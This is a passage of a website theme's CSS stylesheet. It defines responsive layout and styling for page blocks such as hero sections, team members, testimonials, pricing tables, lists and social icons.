  }
  .tdm-layout-23-13 .tdm-col:last-child {
    width: 33.33333333%;
    /* responsive portrait tablet */
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-13-23 .tdm-col:first-child {
    width: 41.66666667%;
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-13-23 .tdm-col:last-child {
    width: 58.33333333%;
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-23-13 .tdm-col:first-child {
    width: 58.33333333%;
  }
}
@media (min-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
  .tdm-layout-23-13 .tdm-col:last-child {
    width: 41.66666667%;
  }
}
.tdm-inline-block {
  display: inline-block;
}
.tdm-content-horiz-center {
  text-align: center !important;
  margin-right: auto;
  margin-left: auto;
}
.tdm-content-horiz-right {
  text-align: right !important;
  margin-left: auto;
}
.tdm-content-vert-center .td-block-row .tdm-col {
  vertical-align: middle !important;
}
.tdm-content-vert-bottom .td-block-row .tdm-col {
  vertical-align: bottom !important;
}
@media (min-width: 768px) and (max-width: 1108px) {
  .tdm-width-1068 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1068 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1068 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1068 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1068 .tdm-fix-full,
  .stretch_row_1068 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1240px) {
  .tdm-width-1200 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1200 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1200 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1200 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1200 .tdm-fix-full,
  .stretch_row_1200 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1440px) {
  .tdm-width-1400 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1400 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1400 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1400 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1400 .tdm-fix-full,
  .stretch_row_1400 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1640px) {
  .tdm-width-1600 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1600 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1600 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1600 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1600 .tdm-fix-full,
  .stretch_row_1600 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
@media (min-width: 768px) and (max-width: 1840px) {
  .tdm-width-1800 .tdm-col:first-child .tdm-text-padding,
  .stretch_row_1800 .tdm-col:first-child .tdm-text-padding {
    padding-left: 20px;
  }
  .tdm-width-1800 .tdm-col:last-child .tdm-text-padding,
  .stretch_row_1800 .tdm-col:last-child .tdm-text-padding {
    padding-right: 20px;
  }
  .tdm-width-1800 .tdm-fix-full,
  .stretch_row_1800 .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td_block_wrap .tdm-text-padding {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-pb-row .tdm-fix-full {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-row .tdm-fix-full {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.td-stretch-content .tdm-mobile-full {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-stretch-content .tdm-mobile-full {
    margin-left: -20px;
    margin-right: -20px;
    width: auto;
  }
}
.tdm-col-img {
  line-height: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_text_image {
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (min-width: 767px) {
  .tdm_block_text_image.tdm-text-image-extend-img {
    margin-right: calc((-100vw + 100%) / 2);
  }
  .tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes {
    margin-right: 0;
    margin-left: calc((-100vw + 100%) / 2);
  }
  .tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .tdm_block_text_image .tdm-col-img {
    margin-top: 36px;
  }
  .tdm_block_text_image.tdm-flip-yes .tdm-col-img {
    margin-top: 0;
    margin-bottom: 15px;
  }
}
.tdm_block_text_image .tdm-text-wrap {
  padding-top: 20px;
  padding-bottom: 20px;
}
.tdm_block_text_image .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_text_image .tds-button {
  margin-top: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_hero {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdm_block_hero:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdm_block_hero .td-block-row {
  position: relative;
  height: 600px;
}
.tdm_block_hero .td-block-row .tdm-col {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_hero .td-block-row .tdm-col {
    float: none;
  }
}
.tdm_block_hero.tdm-full-height .td-block-row {
  height: 100vh !important;
}
.tdm_block_hero .tdm-text-wrap {
  margin: 40px 0;
}
.tdm_block_hero .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_hero .tdm-buttons-wrap {
  margin: 31px -10px 0;
}
.tdm_block_hero .tds-button {
  display: inline-block;
  margin-bottom: 10px;
}
.tdm_block_hero .td-block-span12 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.tdm_block_hero .tdm-title {
  margin-top: 0;
}
.tdm_block_hero.tdm-content-vert-center .td-block-span12 {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.tdm_block_hero.tdm-content-vert-bottom .td-block-span12 {
  top: auto;
  bottom: 0;
}
.tdm_block_hero .tdm-btn {
  margin-left: 10px;
  margin-right: 10px;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
/* ------------------------------- */
/* ------------------------------- */
.td_block_fancy_text .tdm-fancy-title {
  font-family: 'Roboto', sans-serif;
  font-size: 155px;
  font-weight: bold;
  line-height: 106px;
  letter-spacing: -8px;
  margin-top: -5px;
  margin-bottom: -60px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_fancy_text .tdm-fancy-title {
    font-size: 120px;
    line-height: 80px;
    letter-spacing: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_fancy_text .tdm-fancy-title {
    font-size: 98px;
    line-height: 70px;
    letter-spacing: -4px;
  }
}
@media (max-width: 767px) {
  .td_block_fancy_text .tdm-fancy-title {
    font-size: 72px;
    line-height: 44px;
    letter-spacing: -4px;
    margin-top: 40px;
    margin-bottom: -76px;
  }
}
.td_block_fancy_text .tdm-fancy-title span {
  display: table;
  word-break: break-word;
  padding: 10px 10px 47px 0;
}
.td_block_fancy_text .tdm-fancy-title1 {
  color: #333;
}
.td_block_fancy_text .tdm-fancy-title2 {
  color: #fff;
  text-shadow: 2px 8px 27px rgba(0, 0, 0, 0.1);
  top: -60px;
  position: relative;
}
.td_block_fancy_text .tdm-btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,
.td_block_fancy_text.tdm-flip-yes .tdm-image {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,
  .td_block_fancy_text.tdm-flip-yes .tdm-image {
    margin-top: 30px;
  }
}
.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span {
  margin: 0 auto;
}
.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span {
  margin-left: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_column_content .tdm-image-holder {
  position: relative;
  display: block;
  height: 0;
  margin-bottom: 24px;
  padding-bottom: 70%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_column_content .tdm-image-holder {
    margin-bottom: 14px;
  }
}
.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tdm_block_column_content .tdm-image-holder > div {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.tdm_block_column_content .tdm-hover-img {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title {
  color: #4db2ec;
}
.tdm_block_column_content .tdm-title-xxsm,
.tdm_block_column_content .tdm-title-xsm {
  margin-bottom: 20px;
}
.tdm_block_column_content .tdm-title-md {
  margin-bottom: 14px;
}
.tdm_block_column_content .tdm-title-bg {
  margin-bottom: 16px;
}
.tdm_block_column_content .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_column_content .tds-button {
  margin-top: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_inline_text {
  margin-bottom: 0;
  vertical-align: top;
}
.tdm_block.tdm_block_inline_text .tdm-descr {
  margin-bottom: 0;
}
.tdc-row-content-vert-center .tdm-inline-text-yes {
  vertical-align: middle;
}
.tdc-row-content-vert-bottom .tdm-inline-text-yes {
  vertical-align: bottom;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_inline_image {
  position: relative;
  margin-bottom: 0;
  line-height: 0;
}
.tdm_block.tdm_block_inline_image .tdm-caption {
  width: 100%;
  font-family: Verdana, Geneva, sans-serif;
  padding-top: 6px;
  padding-bottom: 6px;
  font-size: 12px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-top: 0;
  padding-left: 10px;
  padding-right: 10px;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_image_info_box .tdm-col {
  width: 100%;
}
.tdm_block_image_info_box .tdm-image-wrap {
  overflow: hidden;
  position: relative;
  color: #fff;
}
.tdm_block_image_info_box .tdm-image-box {
  height: 300px;
  display: block;
  background-size: cover;
  background-position: center;
}
.tdm_block_image_info_box .tdm-image-box:before {
  content: '';
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.tdm_block_image_info_box .tdm-title-md {
  font-weight: 600;
  color: #fff;
  margin: 0;
}
.tdm_block_image_info_box .tdm-image-description {
  position: absolute;
  top: 0;
  padding: 6% 7%;
  width: 100%;
  margin: auto;
  pointer-events: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_image_info_box .tdm-image-description {
    padding: 20px;
  }
}
.tdm_block_image_info_box .tdm-image-description p {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 24px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm_block_image_info_box .tdm-image-description p {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm_block_image_info_box .tdm-image-description p {
    font-size: 14px;
    line-height: 20px;
  }
}
.tdm_block_image_info_box .tdm-image-description p:last-of-type {
  margin-bottom: 0;
}
.tdm_block_image_info_box .tdm-image-meta {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  margin-right: 30px;
  margin-top: 15px;
}
.tdm_block_image_info_box .tds-button {
  margin-top: 25px;
  pointer-events: all;
}
.tdm_block_image_info_box .tdm-image-border {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1;
}
.tdm_block_image_info_box .tdm-image-border span {
  display: inline-block;
  width: 33.3333%;
  float: left;
  height: 4px;
}
.tdm_block_image_info_box .tdm-image-border .tdm-image-border0 {
  opacity: 0.8;
}
.tdm_block_image_info_box .tdm-image-border .tdm-image-border1 {
  opacity: 0.6;
}
.tdm_block_image_info_box .tdm-image-border .tdm-image-border2 {
  opacity: 0.4;
}
.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description {
  top: auto;
  bottom: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description {
  bottom: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description {
  display: table;
}
.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta {
  position: relative;
  margin-right: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta {
  bottom: 20px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description {
  bottom: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button {
  position: absolute;
  margin-top: 40px;
  width: 100%;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta {
  transform: translateY(-45px);
  -webkit-transform: translateY(-45px);
  -moz-transform: translateY(-45px);
  -ms-transform: translateY(-45px);
  -o-transform: translateY(-45px);
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button {
  margin-top: 10px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta {
  transform: translateY(-65px);
  -webkit-transform: translateY(-65px);
  -moz-transform: translateY(-65px);
  -ms-transform: translateY(-65px);
  -o-transform: translateY(-65px);
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button {
  margin-top: 14px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta {
  transform: translateY(-87px);
  -webkit-transform: translateY(-87px);
  -moz-transform: translateY(-87px);
  -ms-transform: translateY(-87px);
  -o-transform: translateY(-87px);
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button {
  margin-top: 23px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta {
  transform: translateY(-112px);
  -webkit-transform: translateY(-112px);
  -moz-transform: translateY(-112px);
  -ms-transform: translateY(-112px);
  -o-transform: translateY(-112px);
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button {
  margin-top: 23px;
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta {
  left: 7%;
  right: 7%;
  margin-right: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta {
  right: 7%;
  margin-right: 0;
  margin-left: 20px;
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button {
  right: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_button {
  margin-bottom: 0;
}
.tdm_block.tdm_block_button.tdm-block-button-inline {
  display: inline-block;
}
.tdm_block.tdm_block_button.tdm-block-button-full {
  display: block;
}
.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_socials {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_column_title {
  margin-bottom: 0 !important;
  display: inline-block;
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_team_member .tdm-member-image {
  height: 0;
  margin-bottom: 16px;
  padding-bottom: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.tdm_block_team_member .tdm-title {
  margin-bottom: 0;
}
.tdm_block_team_member .tdm-member-title {
  display: block;
  margin-bottom: 13px;
  color: #a5a5a5;
}
.tdm_block_team_member .tdm-descr {
  margin-bottom: 20px;
  font-size: 15px;
  line-height: 24px;
}
.tds-team-member2 .tdm-member-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: rgba(0, 0, 0, 0.8);
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
}
.tds-team-member2:hover .tdm-member-info {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tds-team-member2 .tdm-member-info-inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 0;
  width: 100%;
  padding: 20px;
}
.tds-team-member2 .tdm-descr {
  margin-bottom: 21px;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
}
.tds-team-member2 .tdm-member-title {
  margin-bottom: 0;
}
.tds-team-member2 .tds-social1 .tdm-social-item i,
.tds-team-member2 .tds-social2 .tdm-social-item i,
.tds-team-member2 .tds-social4 .tdm-social-item i,
.tds-team-member2 .tds-social5 .tdm-social-item i {
  color: #fff;
}
.tds-team-member2 .tds-social1 .tdm-social-item:hover i,
.tds-team-member2 .tds-social4 .tdm-social-item:hover i,
.tds-team-member2 .tds-social5 .tdm-social-item:hover i {
  color: #4db2ec;
}
.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner {
  top: 0;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner {
  top: auto;
  bottom: 0;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.tds-team-member3 .tdm-member-image-wrap,
.tds-team-member3 .tdm-member-info {
  display: table-cell;
  vertical-align: top;
}
.tds-team-member3 .tdm-member-image-wrap {
  width: 140px;
  padding-right: 28px;
}
.tds-team-member3 .tdm-member-image {
  margin-bottom: 5px;
}
.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,
.tds-team-member3.tdm-team-content-vert-center .tdm-member-info {
  vertical-align: middle;
}
.tds-team-member3.tdm-team-content-vert-center .tdm-title {
  margin-top: 0;
}
.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,
.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info {
  vertical-align: bottom;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_testimonial .tdm-testimonial-info {
  vertical-align: top;
}
.tdm_block_testimonial .tdm-testimonial-descr {
  margin-bottom: 22px;
  font-size: 15px;
  line-height: 24px;
}
.tdm_block_testimonial .tdm-icon-quote-left {
  margin-bottom: 6px;
  font-size: 22px;
  color: #888;
}
.tdm_block_testimonial .tdm-testimonial-image,
.tdm_block_testimonial .tdm-testimonial-info2 {
  display: inline-block;
}
.tdm_block_testimonial .tdm-testimonial-image {
  margin-right: 15px;
}
.tdm_block_testimonial .tdm-testimonial-info {
  display: table;
}
.tdm_block_testimonial .tdm-testimonial-info2 {
  display: table-cell;
  vertical-align: middle;
}
.tdm_block_testimonial .tdm-testimonial-image {
  position: relative;
  width: 52px;
  height: 52px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.tdm_block_testimonial .tdm-testimonial-name {
  margin: 0;
  margin-bottom: -5px;
  font-size: 20px;
  line-height: 30px;
}
.tdm_block_testimonial .tdm-testimonial-job {
  font-size: 13px;
  line-height: 19px;
  color: #a5a5a5;
}
.tdm_block_testimonial .tds-testimonial2 {
  position: relative;
}
.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr {
  padding-top: 22px;
}
.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font {
  position: absolute;
  top: 0;
  left: -10px;
  font-size: 50px;
  color: #f4f4f4;
  z-index: -1;
}
.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font {
  left: auto;
  right: -10px;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr {
  background-color: #f8f8f8;
  margin-bottom: 25px;
  padding: 22px;
  color: #444;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font {
  display: none;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info {
  position: relative;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before {
  content: '';
  position: absolute;
  top: -25px;
  left: 12px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 14px 14px 0 14px;
  border-color: #F8F8F8 transparent transparent transparent;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_client .tdm-client-name {
  margin-bottom: 13px;
  font-size: 15px;
  line-height: 17px;
}
.tdm_block_client .tdm-client-image {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_call_to_action {
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm_block_call_to_action .td-block-span9 {
    width: 66.66666667%;
  }
  .tdm_block_call_to_action .td-block-span3 {
    width: 33.33333333%;
  }
}
@media (max-width: 767px) {
  .tdm_block_call_to_action .td-block-span9 {
    margin-bottom: 20px;
  }
}
.tdm_block_call_to_action .tdm-title {
  margin: 9px 0 10px 0;
}
.tdm_block_call_to_action .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_call_to_action .tds-title + .tdm-descr {
  margin-bottom: 14px;
}
@media (min-width: 767px) {
  .tdm_block_call_to_action .tds-button {
    text-align: right !important;
  }
  .tdm_block_call_to_action.tdm-flip-yes .tds-button {
    text-align: left !important;
  }
}
.tdm_block_call_to_action .tdm-btn {
  margin-top: 0;
  max-width: 100%;
  overflow: hidden;
}
.tdm_block_call_to_action .tdm-btn .tdm-btn-text {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  display: inline-block;
  white-space: nowrap;
}
.tdm_block_call_to_action.tds_call_to_action2 {
  padding: 13px 22px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_pricing .tdm-pricing-header {
  position: relative;
  overflow: hidden;
}
.tdm_block_pricing .tdm-title {
  margin: 0 0 10px;
  color: #444;
}
.tdm_block_pricing .tdm-pricing-price {
  position: relative;
  margin-bottom: 16px;
  font-family: 'Roboto', sans-serif;
  font-size: 58px;
  font-weight: 700;
  line-height: 1;
}
.tdm_block_pricing .tdm-pricing-price-old {
  font-size: 29px;
  text-decoration: line-through;
  vertical-align: super;
  color: #666;
}
.tdm_block_pricing .tdm-pricing-ribbon-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 10;
  pointer-events: none;
}
.tdm_block_pricing .tdm-pricing-ribbon {
  position: absolute;
  top: 16px;
  right: -68px;
  padding: 2px 0;
  width: 200px;
  background-color: #FF0000;
  color: #fff;
  transform: rotate(40deg);
  text-align: center;
  font-size: 12px;
}
.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon {
  left: -68px;
  right: auto;
  transform: rotate(-40deg);
}
.tdm_block_pricing .tdm-pricing-currency,
.tdm_block_pricing .tdm-pricing-period {
  font-weight: 400;
}
.tdm_block_pricing .tdm-pricing-currency,
.tdm_block_pricing .tdm-pricing-currency-old {
  vertical-align: super;
}
.tdm_block_pricing .tdm-pricing-currency {
  font-size: 22px;
}
.tdm_block_pricing .tdm-pricing-currency-old {
  font-size: 12px;
  text-decoration: none;
}
.tdm_block_pricing .tdm-pricing-period {
  font-size: 14px;
}
.tdm_block_pricing .tdm-pricing-features {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 24px;
  color: #666;
}
.tdm_block_pricing .tdm-descr {
  margin-bottom: 18px;
  font-size: 15px;
  line-height: 24px;
}
.tdm_block_pricing .tdm-pricing-feature {
  list-style-type: none;
  margin: 0 0 5px;
}
.tdm_block_pricing .tdm-pricing-feature i {
  width: 15px;
  margin: -3px 11px 0 0;
  line-height: 1;
  vertical-align: middle;
  text-align: center;
  color: #4db2ec;
}
.tdm_block_pricing .tdm-pricing-feature.tdm-pricing-feature-non,
.tdm_block_pricing .tdm-pricing-feature.tdm-pricing-feature-non i {
  color: #c3c3c3;
}
.tdm_block_pricing .tds-button {
  margin: 28px 0 26px;
}
.tdm_block_pricing .tds-button:last-child {
  margin-bottom: 0;
}
.tdm_block_pricing.tdm-pricing-featured:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #4db2ec;
  z-index: 10;
}
.tdm_block_pricing.tdm-content-horiz-center .tdm-descr {
  padding: 0 10px;
}
.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features {
  display: inline-block;
  text-align: left;
}
.tdm_block_pricing.tdm-content-horiz-center .tds-button {
  margin-top: 25px;
}
.tdm_block_pricing .tds-pricing1 {
  padding-top: 13px;
}
.tdm_block_pricing .tds-pricing2 .tdm-pricing-header {
  background: #F8F8F9;
  margin-bottom: 5px;
  padding: 14px 20px;
}
.tdm_block_pricing .tds-pricing2 .tdm-pricing-price {
  margin-bottom: 0;
}
.tdm_block_pricing .tds-pricing2 .tdm-descr {
  margin-top: 21px;
  margin-bottom: 7px;
}
.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature {
  margin-bottom: 0;
  padding: 11px 20px 12px;
  border-bottom: 1px solid #f1f1f1;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before {
  display: none;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header {
  background: #4db2ec;
  color: #fff;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header .tdm-title {
  color: #fff;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old {
  color: #dfdfdf;
}
.tdm_block_pricing.tds_pricing3_block {
  padding: 25px 22px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_list .tdm-list-items {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 24px;
  color: #666;
}
.tdm_block_list.tdm-content-horiz-center .tdm-list-item {
  margin-left: auto;
  margin-right: auto;
}
.tdm_block_list.tdm-content-horiz-right .tdm-list-item {
  margin-right: 0;
  margin-left: auto;
}
.tdm_block_list .tdm-list-item {
  margin-bottom: 8px;
  margin-left: 0;
  display: table;
}
.tdm_block_list .tdm-list-item:after {
  content: '';
  display: table;
  clear: both;
}
.tdm_block_list .tdm-list-item i {
  float: left;
  margin-right: 11px;
  line-height: 20px;
  vertical-align: middle;
  color: #4db2ec;
}
.tdm_block_list .tdm-list-text {
  display: table;
  line-height: 20px;
}
.tdm_block_list.tdm-list-with-icons .tdm-list-item {
  list-style-type: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-social-wrapper {
  margin-right: -10px;
}
.tdm-social-item {
  position: relative;
  display: inline-block;
  margin: 5px 10px 5px 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdm-social-item i {
  font-size: 14px;
  color: #4db2ec;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.tdm-social-item:hover i {
  color: #000;
}
.tds-social2 .tdm-social-item i {
  color: #000;
}
.tds-social2 .tdm-social-item:hover .td-icon-behance {
  color: #000000;
}
.tds-social2 .tdm-social-item:hover .td-icon-blogger {
